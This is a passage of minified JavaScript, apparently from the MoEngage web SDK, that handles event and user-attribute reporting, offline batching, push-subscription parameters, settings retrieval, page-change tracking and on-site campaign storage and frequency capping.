yt.warn(2,i,"Not adding report(s) to offline db as SDK has been disabled."),void r(t);mi.getInstance().then(s=>{ia.isOfflineBatchingSupported(s,n)?(yt.error(1,i,"Add Report API failed, adding reports to offline db. ",t),ga.addReportsToOfflineDB(e).then(()=>{yt.log(2,i,"Network offline: Batch added to offline db")}),a(!0)):(yt.warn(1,i,"Report not added to offline db. Offline tracking is supported only if batching is enabled. It is supported only on Chrome, Edge and Opera browsers on desktop web and Chrome and Opera browsers on Android web."),r(t))}).catch(()=>{r(t)})})}static reportAddInternal(e,t){const n=ga.baseLogTag+".reportAddInternal";return new Promise((i,a)=>{hi().then(a=>{mi.getInstance().then(r=>{if(t){const t=ga.getUpdatedPushDetails();for(const n in t)!t.hasOwnProperty(n)||Fi(e.event.name)&&"push_id"===n||(e.getParams[n]=t[n]);const n=ai(),s={queryParams:{...e.getParams,...n}};if(e.postData.nie){const t=Object.assign({},e);delete t.postData.meta.source,delete t.postData.meta.session,s.postData=t.postData}else s.postData=e.postData;let o=At.get().baseDomainName;o+=et.DEVICE_ADD,ei.post(o,s).then(()=>{let t=ii().toUpperCase();t="WEB"===t?"DESKTOP":t,la.track(w,{deviceType:t}),i(ga.handleReportAddSuccess(e))}).catch(t=>{ia.isBatchingSupported(a,r)?Gn.enqueue(l.Q.DEVICE,e):ga.handleReportAddFailure(e,t)})}else if(ia.isBatchingSupported(a,r))ia.addReport(e,a.configs.eventBatchCount)&&(yt.log(1,n,"Event batched successfully:",e.event),this.addEventsToIDB(e.event)),i(!0);else{const t=new Ji(e);Vi(t)?(yt.error(1,n,Gi(t.EVENT_ACTION)),i(!1)):ga.sendBatchOfReports([t]).then(()=>{i(ga.handleReportAddSuccess(e))}).catch(t=>{ga.handleReportAddFailure(e,t)})}})}).catch(e=>{yt.error(1,n,"Error in getting Web SDK Settings. This might indicate that the App is blocked."),a(!1)})})}static handleReportAddSuccess(e){const t=ga.baseLogTag+".handleReportAddSuccess";return e.type===sa.REPORT_ADD_TYPE.EVENT?(yt.log(1,t,"Event tracked successfully:",e.event),this.addEventsToIDB(e.event)):e.type===sa.REPORT_ADD_TYPE.USER_ATTRIBUTE&&yt.log(1,t,"User attribute added successfully:",e.event.attributes),ga.addReportApiRetries=1,!0}static handleReportAddFailure(e,t){const n=ga.baseLogTag+".handleReportAddFailure";yt.error(1,n,"Add Report API failed",t),e.type===sa.REPORT_ADD_TYPE.EVENT?yt.log(1,n,"Queueing unsuccessful event tracking:",e.event):e.type===sa.REPORT_ADD_TYPE.USER_ATTRIBUTE&&yt.log(1,n,"Queueing unsuccessful user attribute add:",e.event.attributes),ga.addReportApiRetries<3&&setTimeout(()=>{ga.addReportApiRetries++,Gn.enqueue(l.Q.REPORT,e),ma.startPeriodicClear(l.Q.REPORT)},3e3*ga.addReportApiRetries)}static checkIfTokenValid(e){const t=At.get().baseDomainName+et.DEVICE_TOKEN_CHECK,n=At.get();return new Promise(i=>{e?wi.get().then(a=>{const r={queryParams:{app_id:n.appId,unique_id:a.deviceUuid,push_id:e}};ei.post(t,r).then(e=>{200===e.status?i(!0):i(!1)}).catch(e=>{i(!1)})}):i(!1)})}static collectGetParams(e){return new Promise((t,n)=>{wi.get().then(async n=>{let i=At.get();null!=i&&null!=i.appId||(i=new At(Vn.get(l.INIT_DATA)));const a=await hi(),r=new Date,s=Date.UTC(r.getUTCFullYear(),r.getUTCMonth(),r.getUTCDate(),r.getUTCHours(),r.getUTCMinutes(),r.getUTCSeconds(),r.getUTCMilliseconds());mi.getInstance().then(r=>{const o=this.getDeviceUniqueId(),c=ai(e,[et.REPORT_ADD,et.DEVICE_ADD,ke.REPORT_ADD]),d={os:r.os,os_platform:r.osPlatform,is_incognito:r.isIncognito,app_id:i.appId,os_ver:r.name,sdk_ver:"2.62.00",model:r.name,app_ver:"1.0",device_ts:Number(s),device_tz_offset:(-6e4*(new Date).getTimezoneOffset()).toString(),unique_id:n.deviceUuid,device_tz:(new Date).getTimezoneOffset().toString(),device_unique_id:o,...c};i.projectId&&(d.project_code=i.projectId);const g=n.getAttribute("cart_token");li()&&g&&a?.configs.isMultiIdEnabled&&e!==et.DEVICE_ADD&&(d.cart_token=g);const u=_i();xi(u)&&(d.push_id=u),r.isWebPushCompatible()&&(ci(a.webPushPlatformData,r)?(d.subscription_type="vapid",d.vapid_public=di(a.webPushPlatformData,r)):d.subscription_type="normal"),null!=i.environment&&(d.environment=i.environment);const p=Vn.get(l.SUBSCRIPTION_DETAILS);if(null!=p&&null!=p.keys){for(const e in p.keys)d["keys_"+e]=encodeURI(p.keys[e]);null!=p.endpoint&&(d.endpoint=encodeURI(p.endpoint)),d.expirationTime=p.expirationTime}t(d)})})})}static getDeviceUniqueId(){return Vn.get(l.DEVICE_DATA)?.deviceUniqueId||void 0}static getUpdatedPushDetails(){const e={},t=Vn.get(l.SUBSCRIPTION_DETAILS);if(null!=t){const n=t.token;if(null!=n&&"NA"!==n&&""!==n&&"null"!==n&&(e.push_id=n),t.keys){for(const n in t.keys)e["keys_"+n]=encodeURI(t.keys[n]);null!=t.endpoint&&(e.endpoint=encodeURI(t.endpoint)),e.expirationTime=t.expirationTime}}return e}static sendBeacon(e){if(!window.navigator.onLine)return this.sendToOfflineTracking(e,ct);ga.getBatchRequestOptions(e).then(e=>{const t=At.get(),n=t.baseDomainName+ke.REPORT_ADD+t.appId+"?"+(new Date).getTime();yt.log(1,"MoeApi.sendBeacon","[sendBeacon] batch payload: "+JSON.stringify(e)),navigator.sendBeacon(n,JSON.stringify(e))})}static addEventsToIDB(e){if(ii()!==nt.TV){const n=t().createInstance({driver:[t().INDEXEDDB,t().WEBSQL,t().LOCALSTORAGE],name:he,storeName:fe});n?.setItem(e.name,e)}}}const ua=n(372),pa=l.Q;class ma{static baseLogTag="QManager";static intervals={};static processing={};static clear(e){const t=ma.baseLogTag+".clear";if(!Li())return;const n=[];for(;!Gn.isEmpty(e);)switch(e){case pa.REPORT:const i=Gn.dequeue(pa.REPORT);n.push(e=>{ga.reportAdd(i).then(()=>{e()})});break;case pa.DEVICE:Gn.dequeue(pa.DEVICE)&&n.push(e=>{ga.deviceAdd().then(()=>{e()})});break;default:yt.error(1,t,"Do not know how to handle queue with name:",e)}setTimeout(()=>{ma.processing[e]=!0,ua(n,5,(t,n)=>{ma.processing[e]=!1})},0)}static startPeriodicClear(e){const t=ma.baseLogTag+".startPeriodicCleanQ";ma.clearInterval(e);const n=()=>{Gn.isEmpty(e)?(yt.log(1,t,"If you see multiple event tracks with same, they were captured over multiple visits or page refreshes."),St(ma.processing,e,!1)||ma.clearInterval(e)):(ma.clear(e),yt.log(1,t,"Starting periodic queue clear for",e))};n(),ma.intervals[e]=setInterval(n,6e3)}static clearInterval(e){null!=ma.intervals[e]&&(clearInterval(ma.intervals[e]),ma.intervals[e]=null)}}const ha=()=>{const e=Vn.get(l.USER_DATA);return e&&e.deviceUuid};const fa=class{isBeaconDisabled;isCardsModuleEnabled;isWebPersonalizationModuleEnabled;eventBatchCount;logLevel;periodicFlushTime;isBatchingEnabled;sessionInactiveDuration;isRemoteLoggingEnabled;sourceExtraParams;whitelistedEvents;blacklistedEvents;blacklistedPortfolioUserAttributes;isAppActive;remoteLogTracking;subscriberBasedBillingAttributes;isMultiIdEnabled;userAttributeCacheTime;portfolioUserAttributeCacheTime;identityAttributes;landingPageTracking;constructor(e){this.isBeaconDisabled=this.parseSentryBooleanFlag(St(e,"b_d",!1)),this.isCardsModuleEnabled=this.parseSentryBooleanFlag(St(e,"c_s",!1)),this.isWebPersonalizationModuleEnabled=this.parseSentryBooleanFlag(St(e,"c_w_p_e",!1)),this.eventBatchCount=St(e,"e_b_c",15),this.logLevel=St(e,"log_level"),this.periodicFlushTime=St(e,"p_f_t",30),this.isBatchingEnabled=this.parseSentryBooleanFlag(St(e,"s_e_b_e",!1)),this.sessionInactiveDuration=St(e,"s_i_d",1800),this.isRemoteLoggingEnabled=this.parseSentryBooleanFlag(St(e,"s_log",!1)),this.sourceExtraParams=St(e,"src_ext",[]),this.whitelistedEvents=St(e,"w_e",[]),this.blacklistedEvents=St(e,"b_e",[]),this.blacklistedPortfolioUserAttributes=St(e,"p_b_ua",[]),this.isAppActive=this.parseSentryBooleanFlag(St(e,"a_s",!0)),this.remoteLogTracking=this.isRemoteLoggingEnabled&&!!this.logLevel,this.subscriberBasedBillingAttributes=St(e,"s_b_a",[]),this.isMultiIdEnabled=this.parseSentryBooleanFlag(St(e,"m_i_e",!1)),this.userAttributeCacheTime=St(e,"u_a_c_t",43200),this.portfolioUserAttributeCacheTime=St(e,"p_u_a_c_t",43200),this.identityAttributes=St(e,"u_i_s",[]),this.landingPageTracking=this.parseSentryBooleanFlag(St(e,"lp_t",!1))}parseSentryBooleanFlag(e="blocked"){return"allowed"===e||!0===e||"true"===e}};class Ea{mobile;web;constructor(e){this.mobile=new Sa(St(e,"mobile",{})),this.web=new Sa(St(e,"web",{}))}}class Sa{nudge;banner;allowButton;dismissButton;logo;constructor(e){this.nudge=e.nudge?new _a(e.nudge):void 0,this.banner=e.banner?new _a(e.banner):void 0,this.allowButton=e.allow_button?new va(e.allow_button):void 0,this.dismissButton=e.dismiss_button?new va(e.dismiss_button):void 0,this.logo=e.logo?new Ta(e.logo):void 0}}class _a{title;body;backgroundColor;icon;altText;constructor(e){this.title=new ba(St(e,"title",{})),this.body=e?.body?new ba(St(e,"body",{})):void 0,this.backgroundColor=e?.background_color,this.icon=e?.icon,this.altText=e?.alt_text||""}}class va{textColor;text;backgroundColor;constructor(e){this.textColor=e?.text_color,this.text=St(e,"text",""),this.backgroundColor=e?.background_color}}class ba{textColor;text;constructor(e){this.textColor=e?.text_color,this.text=St(e,"text","")}}class Ta{logoUrl;logoColor;altText;constructor(e){this.logoUrl=e?.logo_url||"",this.logoColor=e?.logo_color||"",this.altText=e?.alt_text||""}}var ya;!function(e){e.ONE_STEP="1-step",e.TWO_STEP="2-step",e.SELF_HANDLED="self-handled"}(ya||(ya={}));class Ia{subscriptionMode;vapidPublicKey;constructor(e){this.subscriptionMode=St(e,"subscription_mode","vapid"),this.vapidPublicKey=St(e,"vapid_public_key",null)}}class Aa{chrome;firefox;constructor(e){this.chrome=new Ia(e?.chrome),this.firefox=new Ia(e?.firefox)}}const wa=class{configs;settingsVersion;isDomainLevelStorage=!1;toShowOverlay;loadTime;promptAgain;optInType;isWebPushEnabled;optInPreview;overlay;webPushPlatformData;isPushSubBilling;isBrandingHidden;constructor(e){this.configs=new fa({}),this.settingsVersion="V2",this.isDomainLevelStorage=St(e,"domain_level_storage",!1),ii()===nt.TV&&(this.isDomainLevelStorage=!1),this.toShowOverlay=St(e,"show_overlay",!1),this.loadTime=St(e,"load_time",0),this.promptAgain=St(e,"prompt_again",24),this.optInType=St(e,"opt_in_type",ya.TWO_STEP),this.isWebPushEnabled=St(e,"is_enabled",!1),this.optInPreview=new Ea(St(e,"opt_in_preview",{})),this.overlay=St(e,"overlay",null),this.webPushPlatformData=new Aa(e.web_push_platform_data),this.isPushSubBilling=St(e,"sub_billing",!1),this.isBrandingHidden=St(e,"hide_moe_branding",!1),this.configs=new fa(e)}};class Da{static BASE_LOG_TAG="CoreApi";static sdkSettings;static RESET_DURATION_IN_HOURS=24;static API_URLS={SETTINGS:e=>`${e}v2/websdksettings`,CONFIG:(e,t,n)=>`${e}v3/sdkconfig/${t}/${n}`};static webSdkApiRetries=1;static WEB_SDK_API_MAX_RETRIES=3;static getWebSDKSettings(){Da.BASE_LOG_TAG;return new Promise((e,t)=>{const n=Da.getInitData(),i=n=>{Da.isAppBlocked(n)?t(!1):(n?.isDomainLevelStorage&&Fn.set(g,n.isDomainLevelStorage),e(n))};if(Da.sdkSettings)i(Da.sdkSettings);else if(Li()){const a=(new Date).getTime(),r=Vn.get(l.SETUP_TIME),s=()=>Da.getAndPersistWebSettings(n).then(t=>e(t)).catch(e=>t(!1));if(null==r||n.debugLevel>0)s();else if(Vn.get(l.SDK_VERSION)!==vt().getSdkVersion())s();else if(a-r>60*Da.RESET_DURATION_IN_HOURS*60*1e3)s();else{const e=Vn.get(l.WEB_SETTINGS);e?(Da.sdkSettings=e,i(Da.sdkSettings)):s()}}else{const e=Vn.get(l.WEB_SETTINGS);e&&(Da.sdkSettings=e,i(Da.sdkSettings))}})}static getAndPersistWebSettings(e){const t=Da.BASE_LOG_TAG+".getAndPersistWebSettings";return new Promise(async(n,i)=>{try{yt.log(1,t,`Fetching latest settings for workspace id: ${e.appId}${e.projectId?" and project id: "+e.projectId:""}`);const a={queryParams:{app_id:e.appId}},r={postData:{query_params:{unique_id:ha()}}};e.projectId&&(a.queryParams.project_code=e.projectId,r.postData.query_params.project_code=e.projectId);const s=ei.get(Da.API_URLS.SETTINGS(e.baseDomainName),a),o=ei.post(Da.API_URLS.CONFIG(e.baseDomainName,ni()?"mweb":"web",e.appId),r);Promise.all([s,o]).then(e=>{let t=e[0].responseText;"string"==typeof t&&(t=JSON.parse(t));let a=e[1].responseText;200===e[1].status&&"string"==typeof a&&(a=JSON.parse(a));let r=t;r=new wa({...t.webData,...a}),Da.updateLocalStorage(r),Da.isAppBlocked(r)?i(!1):(Da.sdkSettings=r,Da.sdkSettings?.isDomainLevelStorage&&Fn.set(g,Da.sdkSettings.isDomainLevelStorage),n(r))}).catch(e=>{yt.error(1,t,"Config API failed",e)})}catch(a){yt.error(1,t,"Settings APi Failed: ",a),Da.webSdkApiRetries<Da.WEB_SDK_API_MAX_RETRIES?setTimeout(()=>{Da.webSdkApiRetries++,n(Da.getAndPersistWebSettings(e))},3e3*Da.webSdkApiRetries):i(!1)}})}static isAppBlocked(e){return!(!e||!e.configs||!1!==e.configs.isAppActive)}static getInitData(){let e=At.get();return null!=e&&null!=e.appId||(e=new At(Vn.get(l.INIT_DATA))),e}static updateLocalStorage(e){const t=(new Date).getTime();Vn.set(l.WEB_SETTINGS,e),Vn.set(l.SETUP_TIME,t),Vn.set(l.SDK_VERSION,vt().getSdkVersion())}}class Oa{static baseLogTag="SPAManager";static isObserverRunning;static observer;addURLChangeObserver(e){const t=Oa.baseLogTag+".addURLChangeObserver";let n=document.location.href;(()=>{Oa.isObserverRunning=!0,yt.log(2,t,"Start listening to URL changes for SPA");const i=document.querySelector("body");Oa.observer=new MutationObserver(i=>{i.forEach(i=>{n===window.location.href||pt.some(e=>window.location.href.includes(e))||(n=window.location.href,yt.log(1,t,"URL Change detected",n),Oa.pageChangeHandler(e))})});Oa.observer.observe(i,{childList:!0,subtree:!0})})()}static pageChangeHandler(e){Wi.broadcastToWindow({topic:z.TOPIC_NAME,name:z.EVENT_NAMES.PAGE_CHANGED}),ca.clearAll();vt().track_page_view(),e&&Vn.copyKeysFromCookie()}static removeURLChangeObserver(){const e=this.baseLogTag+".removeURLChangeObserver";this.isObserverRunning=!1,this.observer?.disconnect(),yt.log(2,e,"SPA URL Change Observer removed.")}}class Na{static baseLogTag="Landing Pages Tracking";constructor(){Na.handlePublicFunctions()}trackClick(e,t){return Na.track(Qe,e,{widget_id:t})}trackImpression(e){return Na.triggerDeviceAddForLandingPageTracking(),Na.track(Xe,e)}trackFormSubmit(e,t){return Na.track(Ze,e,t)}trackEvent(e,t,n){return Na.track(e,t,n)}static track(e,t,n){_t.get(c)||_t.set(c,!0);const i=Na.baseLogTag+".track";if("string"==typeof t)try{t=JSON.parse(t)}catch(e){return void yt.error(2,i,"Error parsing JSON string:",e)}if(n){if("string"==typeof n)try{n=JSON.parse(n)}catch(e){return void yt.error(2,i,"Error parsing attributes JSON string:",e)}t={...n,...t}}try{return vt()?(yt.log(1,i,e+": Event Tracked"),vt().track_event(e,{...t})):(window.addEventListener(j.TOPIC_NAME,n=>{if(n.detail.name===j.EVENT_NAMES.MOE_INIT)return yt.log(1,i,e+": Event Tracked"),vt().track_event(e,{...t})}),Promise.resolve())}catch(e){yt.error(2,i,"Failed Tracking expression",e)}}static triggerDeviceAddForLandingPageTracking(){const e=Na.baseLogTag+".triggerDeviceAddForLandingPageTracking";yt.log(2,e,"Landing page tracking flag set, broadcasting device add request"),Wi.broadcastToWindow({topic:j.TOPIC_NAME,name:j.EVENT_NAMES.LANDING_PAGE_DEVICE_ADD,data:{reason:"landing_page_tracking_enabled",source:"landing_pages_module"}})}static handlePublicFunctions(){(vt()||{}).landingPages=Na}}class Ca{static baseLogTag="MoEngage";static landingPages=new Na;static getSdkVersion=()=>"2.62.00";static setDebugLevel=async e=>{const t=Ca.baseLogTag+".setDebugLevel",n=vt();try{"number"==typeof e&&(yt.setLogLevel(e,!0),!At.get().disableOnsite&&n?.onsite?.setLogLevel&&n.onsite.setLogLevel(e),Da.getWebSDKSettings().then(t=>{t?.configs.isCardsModuleEnabled&&n?.cards&&n.cards.setLogLevel(e),t?.configs.isWebPersonalizationModuleEnabled&&window.MoeWebP&&window.MoeWebP.setLogLevel&&window.MoeWebP.setLogLevel(e)}).catch(e=>{yt.error(1,t,"Error in getting Web SDK Settings. This might indicate that the App is blocked.")}))}catch(e){yt.error(0,t,"Error changing log level:",e)}};static vitals=()=>{const e=Vn.get(l.USER_DATA);return{userDetails:e,deviceUuid:e?.deviceUuid,pushToken:Vn.get(l.PUSH_TOKEN),softAskStatus:Vn.get(l.SOFT_ASK_STATUS),hardAskStatus:Vn.get(l.HARD_ASK_STATUS)}};static help=()=>{for(const e in re)re.hasOwnProperty(e)&&yt.log(0,"Moengage.help",e,"-",re[e])};static getBranch=()=>"master";static handle_page_change=()=>{Da.getWebSDKSettings().then(e=>{Oa.pageChangeHandler(e.isDomainLevelStorage)})}}const Pa={getData:(e,t)=>{window.addEventListener(j.TOPIC_NAME,n=>{n.detail.name===j.EVENT_NAMES.OSM_INIT&&vt()?.onsite.getData(e,t)})},registerCallback:(e,t)=>{window.addEventListener(j.TOPIC_NAME,n=>{n.detail.name===j.EVENT_NAMES.OSM_INIT&&vt()?.onsite.registerCallback(e,t)})},getSelfHandledOSM:e=>{window.addEventListener(j.TOPIC_NAME,t=>{t.detail.name===j.EVENT_NAMES.OSM_INIT&&vt()?.onsite.getSelfHandledOSM(e)})}},Ma=()=>{},Ra={track_event:Ma,add_user_attribute:Ma,add_first_name:Ma,add_last_name:Ma,add_email:Ma,add_mobile:Ma,add_user_name:Ma,add_gender:Ma,add_birthday:Ma,destroy_session:Ma,add_unique_user_id:Ma,moe_events:Ma,location_type_attribute:Ma,call_web_push:Ma,setDebugLevel:Ma};class La{static baseLogTag="MOE_ONSITE_STORES";static ready;static serviceMetaStore;static campaingsMetaStore;static campaingsTagsStore;static campaingsStatsStore;static exitIntentCampaignStore;static pendingSecondaryEvents;static pendingTimerCampaigns;static triggeringPrimaryEvents;static async initialize(){if(null==La.ready){La.serviceMetaStore=t().createInstance({driver:[t().INDEXEDDB,t().WEBSQL,t().LOCALSTORAGE],name:Ce.DATABASE_NAME,storeName:Ce.STORES.SERVICE_META.NAME}),La.campaingsMetaStore=t().createInstance({driver:[t().INDEXEDDB,t().WEBSQL,t().LOCALSTORAGE],name:Ce.DATABASE_NAME,storeName:Ce.STORES.CAMPAIGNS_META.NAME}),La.pendingSecondaryEvents=t().createInstance({driver:[t().INDEXEDDB,t().WEBSQL,t().LOCALSTORAGE],name:Ce.DATABASE_NAME,storeName:Ce.STORES.PENDING_SECONDARY_EVENTS.NAME}),La.pendingTimerCampaigns=t().createInstance({driver:[t().INDEXEDDB,t().WEBSQL,t().LOCALSTORAGE],name:Ce.DATABASE_NAME,storeName:Ce.STORES.PENDING_TIMER_CAMPAIGNS.NAME}),La.triggeringPrimaryEvents=t().createInstance({driver:[t().INDEXEDDB,t().WEBSQL,t().LOCALSTORAGE],name:Ce.DATABASE_NAME,storeName:Ce.STORES.TRIGGERING_PRIMARY_EVENTS.NAME}),La.campaingsTagsStore=t().createInstance({driver:[t().INDEXEDDB,t().WEBSQL,t().LOCALSTORAGE],name:Ce.DATABASE_NAME,storeName:Ce.STORES.CAMPAIGNS_TAGS.NAME}),La.campaingsStatsStore=t().createInstance({driver:[t().INDEXEDDB,t().WEBSQL,t().LOCALSTORAGE],name:Ce.DATABASE_NAME,storeName:Ce.STORES.CAMPAIGNS_STATS.NAME}),La.exitIntentCampaignStore=t().createInstance({driver:[t().INDEXEDDB,t().WEBSQL,t().LOCALSTORAGE],name:Ce.DATABASE_NAME,storeName:Ce.STORES.EXIT_INTENT_CAMPAIGN_STORE.NAME});const e=[La.serviceMetaStore.ready(),La.campaingsMetaStore.ready(),La.pendingSecondaryEvents.ready(),La.pendingTimerCampaigns.ready(),La.triggeringPrimaryEvents.ready(),La.campaingsTagsStore.ready(),La.campaingsStatsStore.ready(),La.exitIntentCampaignStore.ready()];La.ready=Promise.all(e)}return La.ready}static async clear(e=!1){const t=La.baseLogTag+".clear";try{await La.initialize(),await Promise.all([La.campaingsMetaStore.clear(),La.campaingsTagsStore.clear(),La.exitIntentCampaignStore.clear(),La.triggeringPrimaryEvents.clear()]),e&&await Promise.all([La.serviceMetaStore.clear(),La.campaingsStatsStore.clear(),La.pendingSecondaryEvents.clear(),La.pendingTimerCampaigns.clear()]);const t=[La.campaingsMetaStore.ready(),La.campaingsTagsStore.ready(),La.exitIntentCampaignStore.ready(),La.triggeringPrimaryEvents.ready(),e?La.campaingsStatsStore.ready():Promise.resolve()];e&&t.push(La.serviceMetaStore.ready(),La.campaingsStatsStore.ready(),La.pendingSecondaryEvents.ready(),La.pendingTimerCampaigns.ready()),La.ready=Promise.all(t)}catch(e){yt.error(1,t,"Error clearing onsite stores:",e)}return La.ready}static async sdkOptOut(){await Promise.all([La.pendingSecondaryEvents.clear(),La.pendingTimerCampaigns.clear(),La.triggeringPrimaryEvents.clear()])}}const ka=(e,t,n)=>null==e.campaignId?()=>{}:()=>(La.campaingsStatsStore.getItem(e.campaignId).then(t=>{t=null!=t?{...t,clicks:St(t,"clicks",0)+1}:{clicks:1},La.campaingsStatsStore.setItem(e.campaignId,t)}),null==n&&(n={}),Fa().track_event(Ce.EVENT_NAMES[t].CLICK,{campaign_id:e.campaignId,campaign_name:e.campaignName,type:Ce.EVENT_NAMES[t].TYPE,...n,...e.campaignContext})),xa=(e,t,n=!1)=>null==e.campaignId?()=>{}:(function(e){e.templateType!==Ar.SELF_HANDLED&&(Ya(e,N)||Ya(e,C))&&(us.onScrollOrExitIntentCampaigns[e.campaignId]=!0)}(e),()=>{if(Ba(e.campaignId),!n)return Fa().track_event(Ce.EVENT_NAMES[t].IMPRESSION,{campaign_id:e.campaignId,campaign_name:e.campaignName,type:Ce.EVENT_NAMES[t].TYPE,templateType:e.templateType,...e.campaignContext})}),Ba=e=>{La.initialize().then(()=>{La.campaingsStatsStore.getItem(e).then(t=>{t=null!=t?{...t,impressions:St(t,"impressions",0)+1,lastImpression:new Date}:{impressions:1,lastImpression:new Date},La.campaingsStatsStore.setItem(e,t)})})},Ua=(e,t,n)=>{const i=n?Ce.EVENT_NAMES[t].AUTO_DISMISS:Ce.EVENT_NAMES[t].DISMISS;Fa().track_event(i,{campaign_id:e.campaignId,campaign_name:e.campaignName,type:Ce.EVENT_NAMES[t].TYPE,...e.campaignContext})},Wa=(e,t)=>{Fa().track_event(Ce.EVENT_NAMES[t].DELIVERED,{campaign_id:e.campaignId,campaign_name:e.campaignName,type:Ce.EVENT_NAMES[t].TYPE,...e.campaignContext})},Fa=()=>{const e=window.moengage_object||"Moengage";return window[e]};class Ha{static baseLogTag="CampaignUtils";static isValid(e,t){return!Ha.isCampaignExpired(e)&&Ha.isCampaignActive(e)&&Ha.isUserInCampaignSegment(e)&&Ha.isCampaignWithinFC(e,t)}static isCampaignExpired(e){return(new Date).getTime()>new Date(e.expiryTime).getTime()}static isValidMessagingCampaign(e,t,n,i,a){return Ha.canCampaignBeRenderedOverExisting(e,a.length)&&Ha.hasCampaignClearedSelfDelay(e,t)&&Ha.hasCampaignClearedGlobalDelay(e,n,i)}static isCampaignActive(e){const t=Ha.baseLogTag+".isValid";return e.status===yr.ACTIVE||(yt.warn(1,t,`Campaign ${e.campaignId} : Status is ${e.status}`),!1)}static isUserInCampaignSegment(e){const t=Ha.baseLogTag+".isValid";return!!e.userInSegment||(yt.warn(1,t,`Campaign ${e.campaignId} : User is not in segment`),!1)}static isCampaignWithinFC(e,t){const n=Ha.baseLogTag+".isValid";if([Ar.SELF_HANDLED].indexOf(e.templateType)<0){const i=St(e,"delivery.fc_meta.count",0);if(i>0){const a=St(t,"impressions",0);if(null!=t)return!(a>=i)||(yt.warn(1,n,`Campaign ${e.campaignId} : FC reached. ${t.impressions} times shown`),!1)}}return!0}static hasCampaignClearedGlobalDelay(e,t,n){const i=Ha.baseLogTag+".isValid",a=St(e,"delivery.fc_meta.ignore_global_delay",!1);try{if(!a){const a=new Date;if(n){const r=(a.getTime()-new Date(n).getTime())/1e3;if(t&&r<=t)return yt.remoteLogTracking(1,"info",i,`Can't render ${e.campaignId} as last global campaign was rendered ${r} seconds ago.`),!1}}}catch(e){return yt.error(1,i,"Error checking global delay:",e),!1}return!0}static hasCampaignClearedSelfDelay(e,t){const n=`${Ha.baseLogTag}.hasCampaignClearedSelfDelay`,i=St(e,"delivery.fc_meta.delay",0);try{if(i>0&&null!=t&&t.lastImpression){const i=t.lastImpression,a=((new Date).getTime()-new Date(i).getTime())/1e3;if(a<=St(e,"delivery.fc_meta.delay",0))return yt.warn(1,n,`Can't render ${e.campaignId} as it was rendered ${a} seconds ago.`),!1}}catch(t){return yt.error(1,n,`Can't check self delay for ${e.campaignId}`,t),!1}return!0}static doCampaignPayloadHasMandatoryParams(e){const{payload:t,payloadType:n,htmlJsonPayload:i}=e;return!(!t&&!i||!n)}static canCampaignBeRenderedOverExisting(e,t){const n=`${Ha.baseLogTag}.canCampaignBeRenderedOverExisting`;return!(t>0&&!e.display.config.showOverOtherCampaigns)||(yt.warn(1,n,`Can not show ${e.campaignId} over other existing campaigns`),!1)}static comparator(e,t){return t.delivery.priority>e.delivery.priority?1:t.delivery.priority<e.delivery.priority?-1:t.updatedTime>e.updatedTime?1:-1}}const Va=async e=>{const t=e.map(e=>La.campaingsStatsStore.getItem(e.campaignId));let n=[];try{n=await Promise.all(t);return e.filter((e,t)=>Ha.isValid(e,n[t])).sort(Ha.comparator)}catch(e){return yt.error(1,"filterAndSortCampaigns","Error filtering and sorting campaigns: ",e),[]}};class Ga{static REMOVE_TRAIL_CHARS=/[^\w\s]+$/gi}const Ka=e=>{e.primaryEventsHash?.MOE_PAGE_SCROLL?.length&&window.removeEventListener("scroll",e.getScrollListenerCallback())},$a=e=>{if(!e)return;Object.keys(e.campaignRenderMap).forEach(t=>{document.getElementById(`moe-onsite-campaign-${t}`)&&document.getElementById(`moe-onsite-campaign-${t}`).remove(),e.campaignRenderMap[t].isActive()&&e.dismissInapp(t,!1),clearTimeout(e.campaignRenderMap[t]?.delayTimer),delete e.campaignRenderMap[t],e.campaignRenderOrder=e.campaignRenderOrder.filter(e=>e!==t)})},ja=e=>{setTimeout(()=>{e&&(ni()?e.windowEventManager.isPopStateEventBound&&(e.windowEventManager.setHistoryState(),e.windowEventManager.isExitIntentShown=!1,e.windowEventManager.scrollExitIntentInterval=null):document.removeEventListener("mouseout",e.windowEventManager.exitIntentListener))},0)},Ya=(e,t)=>{const n=St(e,"triggerData.primary_condition.included_filters",null);return n?.filter_operator===Ir.OR&&n?.filters.findIndex(e=>e.action_name===t)>-1},qa=async e=>{const t=await La.exitIntentCampaignStore.getItem(e.campaignId);if(t)return t.error?t:(e.onsitePayload=t,yt.log(1,"getPrefetchedCampaign",`Prefetched exit intent campaign found: ${e.campaignId}`),e)},za=async e=>{try{return await La.campaingsMetaStore.getItem(e)}catch(e){return yt.error(2,"getCampaignById","Error getting campaign from store: ",e),null}},Ja=()=>new Promise(e=>{setTimeout(async()=>{const t=[];await La.campaingsMetaStore.iterate(e=>{t.push(e)}),e(t)},0)}),Xa=e=>St(e,"triggerData.secondary_condition.included_filters.filters")?.length,Qa=e=>`moe-onsite-campaign-${e}`;function Za(e){if(e.detail.name===z.EVENT_NAMES.PAGE_CHANGED){window.Moengage.pageChangeHandlerCallingTime=(new Date).getTime(),window.MoeFocusHandler&&window.MoeFocusHandler(),(()=>{if(Fa()?.onsite){const{onsite:e}=Fa(),{triggerManager:t,displayManager:n,sendDelayCampaignStats:i,funnelManager:a}=e;n&&(i(n,a),$a(n)),t&&(Ka(t),ja(t)),us.onScrollOrExitIntentCampaigns={},Wi.resetListeners(),e.initializationPomise=null,e.selfHandledWebpTriggerListeners={},e.initialize&&e.initialize()}})(),window.Moengage.shouldClearPrevEvents=(new Date).getTime();const{triggerManager:e}=Fa()?.onsite;e?.exitIntentCampaigns?.length>0&&ni()&&e?.windowEventManager?.onMobileScrollAndExit(e.onExit)}}function er(e){if(e?.campaignRenderMap){const t=Object.keys(e?.campaignRenderMap);let n=[];return t.forEach(t=>{e.campaignRenderMap[t].isActive()&&(n=n.concat(t))}),n.length?n:[]}return[]}class tr{dataType;availableOperations;event;filter;regex;constructor(e,t,n,i){this.dataType=e,this.availableOperations=t,this.event=n,this.filter=i}validate(){return!(this.availableOperations.indexOf(this.filter.operator)<0)}checkEq(){let e=!1;return this.event.attributes.forEach(t=>{let n=t.value,i=this.filter.value;this.dataType===nr.STRING&&typeof n===nr.STRING&&(n=this.removeSpecialChars(n),i=this.removeSpecialChars(i)),t.key===this.filter.name&&(this.dataType!==nr.STRING||this.filter.case_sensitive?n===i&&(e=!0):n.toLowerCase()===i.toLowerCase()&&(e=!0))}),e}checkExists(){let e=!1;return this.event.attributes.forEach(t=>{t.key===this.filter.name&&(e=!0)}),e}removeSpecialChars(e){return e.replace(Ga.REMOVE_TRAIL_CHARS,"")}}var 